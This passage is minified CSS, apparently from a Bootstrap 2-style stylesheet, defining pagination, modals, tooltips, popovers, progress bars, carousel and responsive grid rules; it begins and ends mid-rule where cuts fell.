2px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.05);}.pagination ul > li{display:inline;}.pagination ul > li > a,.pagination ul > li > span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;background-color:#fff;border:1px solid #ddd;border-left-width:0;}.pagination ul > li > a:hover,.pagination ul > .active > a,.pagination ul > .active > span{background-color:#f5f5f5;}.pagination ul > .active > a,.pagination ul > .active > span{color:#999;cursor:default;}.pagination ul > .disabled > span,.pagination ul > .disabled > a,.pagination ul > .disabled > a:hover{color:#999;background-color:transparent;cursor:default;}.pagination ul > li:first-child > a,.pagination ul > li:first-child > span{border-left-width:1px;-webkit-border-top-left-radius:0;-moz-border-radius-topleft:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;}.pagination ul > li:last-child > a,.pagination ul > li:last-child > span{-webkit-border-top-right-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;}.pagination-centered{text-align:center;}.pagination-right{text-align:right;}.pagination-large ul > li > a,.pagination-large ul > li > span{padding:5px 20px;font-size:19px;}.pagination-large ul > li:first-child > a,.pagination-large ul > li:first-child > span{-webkit-border-top-left-radius:0;-moz-border-radius-topleft:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;}.pagination-large ul > li:last-child > a,.pagination-large ul > li:last-child > span{-webkit-border-top-right-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;}.pagination-mini ul > li:first-child > a,.pagination-mini ul > li:first-child > span,.pagination-small ul > li:first-child > a,.pagination-small ul > li:first-child > span{-webkit-border-top-left-radius:0;-moz-border-radius-topleft:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;}.pagination-mini ul > li:last-child > a,.pagination-mini ul > li:last-child > span,.pagination-small ul > li:last-child > a,.pagination-small ul > li:last-child > span{-webkit-border-top-right-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;}.pagination-small ul > li > a,.pagination-small ul > li > span{padding:0 10px;font-size:11px;}.pagination-mini ul > li > a,.pagination-mini ul > li > span{padding:0 10px;font-size:9px;}.pager{margin:20px 0;list-style:none;text-align:center;*zoom:1;}.pager:before,.pager:after{display:table;content:"";line-height:0;}.pager:after{clear:both;}.pager li{display:inline;}.pager li > a,.pager li > span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;}.pager li > a:hover{text-decoration:none;background-color:#f5f5f5;}.pager .next > a,.pager .next > span{float:right;}.pager .previous > a,.pager .previous > span{float:left;}.pager .disabled > a,.pager .disabled > a:hover,.pager .disabled > span{color:#999;background-color:#fff;cursor:default;}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;}.modal-backdrop.fade{opacity:0;}.modal-backdrop,.modal-backdrop.fade.in{opacity:0.8;filter:alpha(opacity=80);}div.modal{position:fixed;top:50%;left:50%;z-index:1050;width:560px;margin:-250px 0 0 -280px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.3);*border:1px solid #999;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);box-shadow:0 3px 7px rgba(0,0,0,0.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;outline:none;}div.modal.fade{-webkit-transition:opacity .3s linear,top .3s ease-out;-moz-transition:opacity .3s linear,top .3s ease-out;-o-transition:opacity .3s linear,top .3s ease-out;transition:opacity .3s linear,top .3s ease-out;top:-25%;}div.modal.fade.in{top:50%;}.modal-header{padding:9px 15px;border-bottom:1px solid #eee;}.modal-header .close{margin-top:2px;}.modal-header h3{margin:0;line-height:30px;}.modal-body{overflow-y:auto;max-height:400px;padding:15px;}.modal-form{margin-bottom:0;}.modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;-webkit-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff;*zoom:1;}.modal-footer:before,.modal-footer:after{display:table;content:"";line-height:0;}.modal-footer:after{clear:both;}.modal-footer .btn + .btn{margin-left:5px;margin-bottom:0;}.modal-footer .btn-group .btn + .btn{margin-left:-1px;}.modal-footer .btn-block + .btn-block{margin-left:0;}.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;padding:5px;font-size:11px;opacity:0;filter:alpha(opacity=0);}.tooltip.in{opacity:0.8;filter:alpha(opacity=80);}.tooltip.top{margin-top:-3px;}.tooltip.right{margin-left:3px;}.tooltip.bottom{margin-top:3px;}.tooltip.left{margin-left:-3px;}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000;}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000;}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;width:236px;padding:1px;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);}.popover.top{margin-top:-10px;}.popover.right{margin-left:10px;}.popover.bottom{margin-top:10px;}.popover.left{margin-left:-10px;}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;}.popover-content{padding:9px 14px;}.popover-content p,.popover-content ul,.popover-content ol{margin-bottom:0;}.popover .arrow,.popover .arrow:after{position:absolute;display:inline-block;width:0;height:0;border-color:transparent;border-style:solid;}.popover .arrow:after{content:"";z-index:-1;}.popover.top .arrow{bottom:-10px;left:50%;margin-left:-10px;border-width:10px 10px 0;border-top-color:#fff;}.popover.top .arrow:after{border-width:11px 11px 0;border-top-color:rgba(0,0,0,0.25);bottom:-1px;left:-11px;}.popover.right .arrow{top:50%;left:-10px;margin-top:-10px;border-width:10px 10px 10px 0;border-right-color:#fff;}.popover.right .arrow:after{border-width:11px 11px 11px 0;border-right-color:rgba(0,0,0,0.25);bottom:-11px;left:-1px;}.popover.bottom .arrow{top:-10px;left:50%;margin-left:-10px;border-width:0 10px 10px;border-bottom-color:#fff;}.popover.bottom .arrow:after{border-width:0 11px 11px;border-bottom-color:rgba(0,0,0,0.25);top:-1px;left:-11px;}.popover.left .arrow{top:50%;right:-10px;margin-top:-10px;border-width:10px 0 10px 10px;border-left-color:#fff;}.popover.left .arrow:after{border-width:11px 0 11px 11px;border-left-color:rgba(0,0,0,0.25);bottom:-11px;right:-1px;}.thumbnails{margin-left:-20px;list-style:none;*zoom:1;}.thumbnails:before,.thumbnails:after{display:table;content:"";line-height:0;}.thumbnails:after{clear:both;}.row-fluid .thumbnails{margin-left:0;}.thumbnails > li{float:left;margin-bottom:20px;margin-left:20px;}.thumbnail{display:block;padding:4px;line-height:20px;border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.055);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.055);box-shadow:0 1px 3px rgba(0,0,0,0.055);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}a.thumbnail:hover{border-color:#08c;-webkit-box-shadow:0 1px 4px rgba(0,105,214,0.25);-moz-box-shadow:0 1px 4px rgba(0,105,214,0.25);box-shadow:0 1px 4px rgba(0,105,214,0.25);}.thumbnail > img{display:block;max-width:100%;margin-left:auto;margin-right:auto;}.thumbnail .caption{padding:9px;color:#555;}.media,.media-body{overflow:hidden;*overflow:visible;zoom:1;}.media,.media .media{margin-top:15px;}.media:first-child{margin-top:0;}.media-object{display:block;}.media-heading{margin:0 0 5px;}.media .pull-left{margin-right:10px;}.media .pull-right{margin-left:10px;}.media-list{margin-left:0;list-style:none;}.label,.badge{display:inline-block;padding:2px 4px;font-size:10.998px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#999;}.label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}.badge{padding-left:9px;padding-right:9px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px;}a.label:hover,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer;}.label-important,.badge-important{background-color:#b94a48;}.label-important[href],.badge-important[href]{background-color:#953b39;}.label-warning,.badge-warning{background-color:#f89406;}.label-warning[href],.badge-warning[href]{background-color:#c67605;}.label-success,.badge-success{background-color:#468847;}.label-success[href],.badge-success[href]{background-color:#356635;}.label-info,.badge-info{background-color:#3a87ad;}.label-info[href],.badge-info[href]{background-color:#2d6987;}.label-inverse,.badge-inverse{background-color:#333;}.label-inverse[href],.badge-inverse[href]{background-color:#1a1a1a;}.btn .label,.btn .badge{position:relative;top:-1px;}.btn-mini .label,.btn-mini .badge{top:0;}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@-o-keyframes progress-bar-stripes{from{background-position:0 0;}to{background-position:40px 0;}}@keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.progress .bar{width:0%;height:100%;color:#fff;float:left;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(to bottom,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf',endColorstr='#ff0480be',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .6s ease;-moz-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease;}.progress .bar + .bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);}.progress-striped .bar{background-color:#149bdf;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px;}.progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite;}.progress-danger .bar,.progress .bar-danger{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(to bottom,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffc43c35',GradientType=0);}.progress-danger.progress-striped .bar,.progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-success .bar,.progress .bar-success{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(to bottom,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff57a957',GradientType=0);}.progress-success.progress-striped .bar,.progress-striped .bar-success{background-color:#62c462;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-info .bar,.progress .bar-info{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(to bottom,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff339bb9',GradientType=0);}.progress-info.progress-striped .bar,.progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-warning .bar,.progress .bar-warning{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffab44f',endColorstr='#fff89406',GradientType=0);}.progress-warning.progress-striped .bar,.progress-striped .bar-warning{background-color:#fbb450;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.accordion{margin-bottom:20px;}.accordion-group{margin-bottom:2px;border:1px solid #e5e5e5;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.accordion-heading{border-bottom:0;}.accordion-heading .accordion-toggle{display:block;padding:8px 15px;}.accordion-toggle{cursor:pointer;}.accordion-inner{padding:9px 15px;border-top:1px solid #e5e5e5;}.carousel{position:relative;margin-bottom:20px;line-height:1;}.carousel-inner{overflow:hidden;width:100%;position:relative;}.carousel .item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left;}.carousel .item > img{display:block;line-height:1;}.carousel .active,.carousel .next,.carousel .prev{display:block;}.carousel .active{left:0;}.carousel .next,.carousel .prev{position:absolute;top:0;width:100%;}.carousel .next{left:100%;}.carousel .prev{left:-100%;}.carousel .next.left,.carousel .prev.right{left:0;}.carousel .active.left{left:-100%;}.carousel .active.right{left:100%;}.carousel-control{position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;background:#222;border:3px solid #fff;-webkit-border-radius:23px;-moz-border-radius:23px;border-radius:23px;opacity:0.5;filter:alpha(opacity=50);}.carousel-control.right{left:auto;right:15px;}.carousel-control:hover{color:#fff;text-decoration:none;opacity:0.9;filter:alpha(opacity=90);}.carousel-caption{position:absolute;left:0;right:0;bottom:0;padding:15px;background:#333;background:rgba(0,0,0,0.75);}.carousel-caption h4,.carousel-caption p{color:#fff;line-height:20px;}.carousel-caption h4{margin:0 0 5px;}.carousel-caption p{margin-bottom:0;}.hero-unit{padding:60px;margin-bottom:30px;font-size:18px;font-weight:200;line-height:30px;color:inherit;background-color:#f5f5f5;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}.hero-unit h1{margin-bottom:0;font-size:60px;line-height:1;color:inherit;letter-spacing:-1px;}.hero-unit li{line-height:30px;}.pull-right{float:right;}.pull-left{float:left;}.hide{display:none;}.show{display:block;}.invisible{visibility:hidden;}.affix{position:fixed;}.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.input-block-level{display:block;width:100%;min-height:31px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.hidden{display:none;visibility:hidden;}.visible-phone{display:none !important;}.visible-tablet{display:none !important;}.hidden-desktop{display:none !important;}.visible-desktop{display:inherit !important;}@media (min-width:768px) and (max-width:979px){.hidden-desktop{display:inherit !important;}.visible-desktop{display:none !important;}.visible-tablet{display:inherit !important;}.hidden-tablet{display:none !important;}}@media (max-width:767px){.hidden-desktop{display:inherit !important;}.visible-desktop{display:none !important;}.visible-phone{display:inherit !important;}.hidden-phone{display:none !important;}}@media (min-width:768px) and (max-width:979px){.row{margin-left:-20px;*zoom:1;}.row:before,.row:after{display:table;content:"";line-height:0;}.row:after{clear:both;}[class*="span"]{float:left;min-height:1px;margin-left:20px;}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:724px;}.span12{width:724px;}.span11{width:662px;}.span10{width:600px;}.span9{width:538px;}.span8{width:476px;}.span7{width:414px;}.span6{width:352px;}.span5{width:290px;}.span4{width:228px;}.span3{width:166px;}.span2{width:104px;}.span1{width:42px;}.offset12{margin-left:764px;}.offset11{margin-left:702px;}.offset10{margin-left:640px;}.offset9{margin-left:578px;}.offset8{margin-left:516px;}.offset7{margin-left:454px;}.offset6{margin-left:392px;}.offset5{margin-left:330px;}.offset4{margin-left:268px;}.offset3{margin-left:206px;}.offset2{margin-left:144px;}.offset1{margin-left:82px;}.row-fluid{width:100%;*zoom:1;}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0;}.row-fluid:after{clear:both;}.row-fluid [class*="span"]{display:block;width:100%;min-height:31px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.7624309392265%;*margin-left:2.7115144422815%;}.row-fluid [class*="span"]:first-child{margin-left:0;}.row-fluid .controls-row [class*="span"] + [class*="span"]{margin-left:2.7624309392265%;}.row-fluid .span12{width:100%;*width:99.949083503055%;}.row-fluid .span11{width:91.436464088398%;*width:91.385547591453%;}.row-fluid .span10{width:82.872928176796%;*width:82.822011679851%;}.row-fluid .span9{width:74.309392265193%;*width:74.258475768248%;}.row-fluid .span8{width:65.745856353591%;*width:65.694939856646%;}.row-fluid .span7{width:57.182320441989%;*width:57.131403945044%;}.row-fluid .span6{width:48.618784530387%;*width:48.567868033442%;}.row-fluid .span5{width:40.055248618785%;*width:40.00433212184%;}.row-fluid .span4{width:31.491712707182%;*width:31.440796210237%;}.row-fluid .span3{width:22.92817679558%;*width:22.877260298635%;}.row-fluid .span2{width:14.364640883978%;*width:14.313724387033%;}.row-fluid .span1{width:5.8011049723757%;*width:5.7501884754307%;}.row-fluid .offset12{margin-left:105.52486187845%;*margin-left:105.42302888456%;}.row-fluid .offset12:first-child{margin-left:102.76243093923%;*margin-left:102.66059794534%;}.row-fluid .offset11{margin-left:96.961325966851%;*margin-left:96.859492972961%;}.row-fluid .offset11:first-child{margin-left:94.198895027624%;*margin-left:94.097062033734%;}.row-fluid .offset10{margin-left:88.397790055249%;*margin-left:88.295957061359%;}.row-fluid .offset10:first-child{margin-left:85.635359116022%;*margin-left:85.533526122132%;}.row-fluid .offset9{margin-left:79.834254143646%;*margin-left:79.732421149756%;}.row-fluid .offset9:first-child{margin-left:77.07182320442%;*margin-left:76.96999021053%;}.row-fluid .offset8{margin-left:71.270718232044%;*margin-left:71.168885238154%;}.row-fluid .offset8:first-child{margin-left:68.508287292818%;*margin-left:68.406454298928%;}.row-fluid .offset7{margin-left:62.707182320442%;*margin-left:62.605349326552%;}.row-fluid .offset7:first-child{margin-left:59.944751381215%;*margin-left:59.842918387325%;}.row-fluid .offset6{margin-left:54.14364640884%;*margin-left:54.04181341495%;}.row-fluid .offset6:first-child{margin-left:51.381215469613%;*margin-left:51.279382475723%;}.row-fluid .offset5{margin-left:45.580110497238%;*margin-left:45.478277503348%;}.row-fluid .offset5:first-child{margin-left:42.817679558011%;*margin-left:42.715846564121%;}.row-fluid .offset4{margin-left:37.016574585635%;*margin-left:36.914741591745%;}.row-fluid .offset4:first-child{margin-left:34.254143646409%;*margin-left:34.152310652519%;}.row-fluid .offset3{margin-left:28.453038674033%;*margin-left:28.351205680143%;}.row-fluid .offset3:first-child{margin-left:25.690607734807%;*margin-left:25.588774740917%;}.row-fluid .offset2{margin-left:19.889502762431%;*margin-left:19.787669768541%;}.row-fluid .offset2:first-child{margin-left:17.127071823204%;*margin-left:17.025238829314%;}.row-fluid .offset1{margin-left:11.325966850829%;*margin-left:11.224133856939%;}.row-fluid .offset1:first-child{margin-left:8.5635359116022%;*margin-left:8.4617029177122%;}input,textarea,.uneditable-input{margin-left:0;}.controls-row [class*="span"] + [class*="span"]{margin-left:20px;}input.span12,textarea.span12,.uneditable-input.span12{width:710px;}input.span11,textarea.span11,.uneditable-input.span11{width:648px;}input.span10,textarea.span10,.uneditable-input.span10{width:586px;}input.span9,textarea.span9,.uneditable-input.span9{width:524px;}input.span8,textarea.span8,.uneditable-input.span8{width:462px;}input.span7,textarea.span7,.uneditable-input.span7{width:400px;}input.span6,textarea.span6,.uneditable-input.span6{width:338px;}input.span5,textarea.span5,.uneditable-input.span5{width:276px;}input.span4,textarea.span4,.uneditable-input.span4{width:214px;}input.span3,textarea.span3,.uneditable-input.span3{width:152px;}input.span2,textarea.span2,.uneditable-input.span2{width:90px;}input.span1,textarea.span1,.uneditable-input.span1{width:28px;}}@media (max-width:767px){body{padding-left:20px;padding-right:20px;}.navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:-20px;margin-right:-20px;}.container-fluid{padding:0;}.dl-horizontal dt{float:none;clear:none;width:auto;text-align:left;}.dl-horizontal dd{margin-left:0;}.container{width:auto;}.row-fluid{width:100%;}.row,.thumbnails{margin-left:0;}.thumbnails > li{float:none;margin-left:0;}[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.span12,.row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.row-fluid 